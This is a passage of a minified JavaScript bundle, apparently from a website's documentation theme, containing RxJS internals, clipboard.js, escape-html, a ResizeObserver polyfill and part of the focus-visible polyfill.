l(t){if(o.a.useDeprecatedSynchronousErrorHandling)throw t;Object(s.a)(t)}const d={closed:!0,next:c.a,error:l,complete:c.a}},function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(27),i=n(6),o=n(0),s=n(1);var c=n(2);function u(t,e,n=1/0){return Object(c.a)(e)?u((n,o)=>Object(r.a)((t,r)=>e(n,t,o,r))(Object(i.c)(t(n,o))),n):("number"==typeof e&&(n=e),Object(o.b)((e,r)=>function(t,e,n,r,o,c,u,a){let l=[],d=0,f=0,h=!1;const b=()=>{!h||l.length||d||e.complete()},v=t=>d<r?p(t):l.push(t),p=t=>{c&&e.next(t),d++,Object(i.c)(n(t,f++)).subscribe(new s.a(e,t=>{null==o||o(t),c?v(t):e.next(t)},void 0,()=>{for(d--;l.length&&d<r;){const t=l.shift();u?e.add(u.schedule(()=>p(t))):p(t)}b()}))};return t.subscribe(new s.a(e,v,void 0,()=>{h=!0,b()})),()=>{l=null,null==a||a()}}(e,r,t,n)))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(13);function i(t){setTimeout(()=>{const{onUnhandledError:e}=r.a;if(!e)throw t;e(t)})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return r}));const r=t=>t&&"number"==typeof t.length&&"function"!=typeof t},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(5);function i(t,e){return new r.a(n=>{let r=0;return e.schedule((function(){r===t.length?n.complete():(n.next(t[r++]),n.closed||this.schedule())}))})}},function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"a",(function(){return o}));var r=n(31);const i=new(n(33).a)(r.a),o=i},function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(5),i=n(7),o=n(24);const s=Object(o.a)(t=>function(){t(this),this.name="ObjectUnsubscribedError",this.message="object unsubscribed"});var c=n(11);class u extends r.a{constructor(){super(),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}lift(t){const e=new a(this,this);return e.operator=t,e}_throwIfClosed(){if(this.closed)throw new s}next(t){if(this._throwIfClosed(),!this.isStopped){const e=this.observers.slice();for(const n of e)n.next(t)}}error(t){if(this._throwIfClosed(),!this.isStopped){this.hasError=this.isStopped=!0,this.thrownError=t;const{observers:e}=this;for(;e.length;)e.shift().error(t)}}complete(){if(this._throwIfClosed(),!this.isStopped){this.isStopped=!0;const{observers:t}=this;for(;t.length;)t.shift().complete()}}unsubscribe(){this.isStopped=this.closed=!0,this.observers=null}_trySubscribe(t){return this._throwIfClosed(),super._trySubscribe(t)}_subscribe(t){return this._throwIfClosed(),this._checkFinalizedStatuses(t),this._innerSubscribe(t)}_innerSubscribe(t){const{hasError:e,isStopped:n,observers:r}=this;return e||n?i.a:(r.push(t),new i.b(()=>Object(c.a)(this.observers,t)))}_checkFinalizedStatuses(t){const{hasError:e,thrownError:n,isStopped:r}=this;e?t.error(n):r&&t.complete()}asObservable(){const t=new r.a;return t.source=this,t}}u.create=(t,e)=>new a(t,e);class a extends u{constructor(t,e){super(),this.destination=t,this.source=e}next(t){var e,n;null===(n=null===(e=this.destination)||void 0===e?void 0:e.next)||void 0===n||n.call(e,t)}error(t){var e,n;null===(n=null===(e=this.destination)||void 0===e?void 0:e.error)||void 0===n||n.call(e,t)}complete(){var t,e;null===(e=null===(t=this.destination)||void 0===t?void 0:t.complete)||void 0===e||e.call(t)}_subscribe(t){var e,n;return null!==(n=null===(e=this.source)||void 0===e?void 0:e.subscribe(t))&&void 0!==n?n:i.a}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(30);var i=n(15),o=n(8);function s(...t){return Object(r.a)(1)(Object(i.a)(t,Object(o.c)(t)))}},function(t,e,n){"use strict";function r(t){const e=t(t=>{Error.call(t),t.stack=(new Error).stack});return e.prototype=Object.create(Error.prototype),e.prototype.constructor=e,e}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return r}));const r={now:()=>(r.delegate||Date).now(),delegate:void 0}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(27);const{isArray:i}=Array;function o(t){return Object(r.a)(e=>function(t,e){return i(e)?t(...e):t(e)}(t,e))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=n(1);function o(t,e){return Object(r.b)((n,r)=>{let o=0;n.subscribe(new i.a(r,n=>{r.next(t.call(e,n,o++))}))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(2);function i(t){return t&&Object(r.a)(t.schedule)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));const{isArray:r}=Array;function i(t){return 1===t.length&&r(t[0])?t[0]:t}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(17),i=n(9);function o(t=1/0){return Object(r.a)(i.a,t)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(7);class i extends r.b{constructor(t,e){super()}schedule(t,e=0){return this}}const o={setInterval(...t){const{delegate:e}=o;return((null==e?void 0:e.setInterval)||setInterval)(...t)},clearInterval(t){const{delegate:e}=o;return((null==e?void 0:e.clearInterval)||clearInterval)(t)},delegate:void 0};var s=n(11);class c extends i{constructor(t,e){super(t,e),this.scheduler=t,this.work=e,this.pending=!1}schedule(t,e=0){if(this.closed)return this;this.state=t;const n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.pending=!0,this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this}requestAsyncId(t,e,n=0){return o.setInterval(t.flush.bind(t,this),n)}recycleAsyncId(t,e,n=0){if(null!=n&&this.delay===n&&!1===this.pending)return e;o.clearInterval(e)}execute(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;const n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))}_execute(t,e){let n,r=!1;try{this.work(t)}catch(t){r=!0,n=!!t&&t||new Error(t)}if(r)return this.unsubscribe(),n}unsubscribe(){if(!this.closed){const{id:t,scheduler:e}=this,{actions:n}=e;this.work=this.state=this.scheduler=null,this.pending=!1,Object(s.a)(n,this),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null,super.unsubscribe()}}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(5),i=n(21),o=n(28);function s(t=0,e,n=i.a){let s=-1;return null!=e&&(Object(o.a)(e)?n=e:s=e),new r.a(e=>{let r=(i=t)instanceof Date&&!isNaN(i)?+t-n.now():t;var i;r<0&&(r=0);let o=0;return n.schedule((function(){e.closed||(e.next(o++),0<=s?this.schedule(void 0,s):e.complete())}),r)})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(25);class i{constructor(t,e=i.now){this.schedulerActionCtor=t,this.now=e}schedule(t,e=0,n){return new this.schedulerActionCtor(this,t).schedule(n,e)}}i.now=r.a.now;class o extends i{constructor(t,e=i.now){super(t,e),this.actions=[],this.active=!1,this.scheduled=void 0}flush(t){const{actions:e}=this;if(this.active)return void e.push(t);let n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(6),i=n(0),o=n(1);function s(t,e){return Object(i.b)((n,i)=>{let s=null,c=0,u=!1;const a=()=>u&&!s&&i.complete();n.subscribe(new o.a(i,n=>{null==s||s.unsubscribe();let u=0;const l=c++;Object(r.c)(t(n,l)).subscribe(s=new o.a(i,t=>i.next(e?e(n,t,l,u++):t),void 0,()=>{s=null,a()}))},void 0,()=>{u=!0,a()}))})}},function(t,e,n){
/*!
 * clipboard.js v2.0.6
 * https://clipboardjs.com/
 * 
 * Licensed MIT © Zeno Rocha
 */
var r;r=function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=6)}([function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var r=window.getSelection(),i=document.createRange();i.selectNodeContents(t),r.removeAllRanges(),r.addRange(i),e=r.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function i(){r.off(t,i),e.apply(n,arguments)}return i._=e,this.on(t,i,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],i=[];if(r&&e)for(var o=0,s=r.length;o<s;o++)r[o].fn!==e&&r[o].fn._!==e&&i.push(r[o]);return i.length?n[t]=i:delete n[t],this}},t.exports=n,t.exports.TinyEmitter=n},function(t,e,n){var r=n(3),i=n(4);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!r.string(e))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(t))return function(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}(t,e,n);if(r.nodeList(t))return function(t,e,n){return Array.prototype.forEach.call(t,(function(t){t.addEventListener(e,n)})),{destroy:function(){Array.prototype.forEach.call(t,(function(t){t.removeEventListener(e,n)}))}}}(t,e,n);if(r.string(t))return function(t,e,n){return i(document.body,t,e,n)}(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"==typeof t||t instanceof String},e.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var r=n(5);function i(t,e,n,r,i){var s=o.apply(this,arguments);return t.addEventListener(n,s,i),{destroy:function(){t.removeEventListener(n,s,i)}}}function o(t,e,n,i){return function(n){n.delegateTarget=r(n.target,e),n.delegateTarget&&i.call(t,n)}}t.exports=function(t,e,n,r,o){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,(function(t){return i(t,e,n,r,o)})))}},function(t,e){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},function(t,e,n){"use strict";n.r(e);var r=n(0),i=n.n(r),o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),c=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.resolveOptions(e),this.initSelection()}return s(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=i()(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=i()(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":o(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}(),u=n(1),a=n.n(u),l=n(2),d=n.n(l),f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),b=function(t){function e(t,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return r.resolveOptions(n),r.listenClick(t),r}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),h(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===f(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=d()(t,"click",(function(t){return e.onClick(t)}))}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new c({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return v("action",t)}},{key:"defaultTarget",value:function(t){var e=v("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return v("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach((function(t){n=n&&!!document.queryCommandSupported(t)})),n}}]),e}(a.a);function v(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}e.default=b}]).default},t.exports=r()},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(22),i=n(25);class o extends r.a{constructor(t=1/0,e=1/0,n=i.a){super(),this.bufferSize=t,this.windowTime=e,this.timestampProvider=n,this.buffer=[],this.infiniteTimeWindow=!0,this.infiniteTimeWindow=e===1/0,this.bufferSize=Math.max(1,t),this.windowTime=Math.max(1,e)}next(t){const{isStopped:e,buffer:n,infiniteTimeWindow:r,timestampProvider:i,windowTime:o}=this;e||(n.push(t),!r&&n.push(i.now()+o)),this.trimBuffer(),super.next(t)}_subscribe(t){this._throwIfClosed(),this.trimBuffer();const e=this._innerSubscribe(t),{infiniteTimeWindow:n,buffer:r}=this,i=r.slice();for(let e=0;e<i.length&&!t.closed;e+=n?1:2)t.next(i[e]);return this._checkFinalizedStatuses(t),e}trimBuffer(){const{bufferSize:t,timestampProvider:e,buffer:n,infiniteTimeWindow:r}=this,i=(r?1:2)*t;if(t<1/0&&i<n.length&&n.splice(0,n.length-i),!r){const t=e.now();let r=0;for(let e=1;e<n.length&&n[e]<=t;e+=2)r=e;r&&n.splice(0,r+1)}}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o}));var r=n(9);function i(...t){return o(t)}function o(t){return 0===t.length?r.a:1===t.length?t[0]:function(e){return t.reduce((t,e)=>e(t),e)}}},function(t,e,n){"use strict";(function(t){var n=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),r="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,i=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),o="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(i):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)};var s=["top","right","bottom","left","width","height","size","weight"],c="undefined"!=typeof MutationObserver,u=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function s(){n&&(n=!1,t()),r&&u()}function c(){o(s)}function u(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(c,e);i=t}return u}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),c?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;s.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),a=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},l=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||i},d=m(0,0,0,0);function f(t){return parseFloat(t)||0}function h(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+f(t["border-"+n+"-width"])}),0)}function b(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return d;var r=l(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=f(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,c=f(r.width),u=f(r.height);if("border-box"===r.boxSizing&&(Math.round(c+o)!==e&&(c-=h(r,"left","right")+o),Math.round(u+s)!==n&&(u-=h(r,"top","bottom")+s)),!function(t){return t===l(t).document.documentElement}(t)){var a=Math.round(c+o)-e,b=Math.round(u+s)-n;1!==Math.abs(a)&&(c-=a),1!==Math.abs(b)&&(u-=b)}return m(i.left,i.top,c,u)}var v="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof l(t).SVGGraphicsElement}:function(t){return t instanceof l(t).SVGElement&&"function"==typeof t.getBBox};function p(t){return r?v(t)?function(t){var e=t.getBBox();return m(0,0,e.width,e.height)}(t):b(t):d}function m(t,e,n,r){return{x:t,y:e,width:n,height:r}}var y=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=m(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=p(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),w=function(t,e){var n,r,i,o,s,c,u,l=(r=(n=e).x,i=n.y,o=n.width,s=n.height,c="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,u=Object.create(c.prototype),a(u,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),u);a(this,{target:t,contentRect:l})},g=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new n,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof l(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new y(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof l(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new w(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),_="undefined"!=typeof WeakMap?new WeakMap:new n,O=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=u.getInstance(),r=new g(e,n,this);_.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){O.prototype[t]=function(){var e;return(e=_.get(this))[t].apply(e,arguments)}}));var j=void 0!==i.ResizeObserver?i.ResizeObserver:O;e.a=j}).call(this,n(45))},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(5),i=n(6);function o(t){return new r.a(e=>{Object(i.c)(t()).subscribe(e)})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=n(1);function o(t,e){return Object(r.b)((n,r)=>{let o=0;n.subscribe(new i.a(r,n=>t.call(e,n,o++)&&r.next(n)))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(12),i=n(0),o=n(1);function s(t){return t<=0?()=>r.a:Object(i.b)((e,n)=>{let r=0;e.subscribe(new o.a(n,e=>{++r<=t&&(n.next(e),t<=r&&n.complete())}))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=n(1);function o(t,e){return t=null!=t?t:s,Object(r.b)((n,r)=>{let o,s=!0;n.subscribe(new i.a(r,n=>{(s&&(o=n,1)||!t(o,o=e?e(n):n))&&r.next(n),s=!1}))})}function s(t,e){return t===e}},function(t,e,n){"use strict";
/*!
 * escape-html
 * Copyright(c) 2012-2013 TJ Holowaychuk
 * Copyright(c) 2015 Andreas Lubbe
 * Copyright(c) 2015 Tiancheng "Timothy" Gu
 * MIT Licensed
 */var r=/["'&<>]/;t.exports=function(t){var e,n=""+t,i=r.exec(n);if(!i)return n;var o="",s=0,c=0;for(s=i.index;s<n.length;s++){switch(n.charCodeAt(s)){case 34:e="&quot;";break;case 38:e="&amp;";break;case 39:e="&#39;";break;case 60:e="&lt;";break;case 62:e="&gt;";break;default:continue}c!==s&&(o+=n.substring(c,s)),c=s+1,o+=e}return c!==s?o+n.substring(c,s):o}},function(t,e,n){!function(){"use strict";function t(t){var e=!0,n=!1,r=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function o(t){return!!(t&&t!==document&&"HTML"!==t.nodeName&&"BODY"!==t.nodeName&&"classList"in t&&"contains"in t.classList)}function s(t){t.classList.contains("focus-visible")||(t.classList.add("focus-visible"),t.setAttribute("data-focus-visible-added",""))}function c(t){e=!1}function u(){document.addEventListener("mousemove",a),document.addEventListener("mousedown",a),document.addEventListener("mouseup",a),document.addEventListener("pointermove",a),document.addEventListener("pointerdown",a),document.addEventListener("pointerup",a),document.addEventListener("touchmove",a),document.addEventListener("touchstart",a),document.addEventListener("touchend",a)}function a(t){t.target.nodeName&&"html"===t.target.nodeName.toLowerCase()||(e=!1,document.removeEventListener("mousemove",a),document.removeEventListener("mousedown",a),document.removeEventListener("mouseup",a),document.removeEventListener("pointermove",a),document.removeEventListener("pointerdown",a),document.removeEventListener("pointerup",a),document.removeEventListener("touchmove",a),document.removeEventListener("touchstart",a),document.removeEventListener("touchend",a))}document.addEventListener("keydown",(function(n){n.metaKey||n.altKey||n.ctrlKey||(o(t.activeElement)&&s(t.activeElement),e=!0)}),!0),document.addEventListener("mousedown",c,!0),document.addEventListener("pointerdown",c,!0),document.addEventListener("touchstart",c,!0),document.addEventListener("visibilitychange",(function(t){"hidden"===document.visibilityState&&(n&&(e=!0),u())}),!0),u(),t.addEventListener("focus",(function(t){var n,r,c;o(t.target)&&(e||(n=t.target,r=n.type,"INPUT"===(c=n.tagName)&&i[r]&&!n.readOnly||"TEXTAREA"===c&&!n.readOnly||n.isContentEditable))&&s(t.target)}),!0),t.addEventListener("blur",(function(t){var 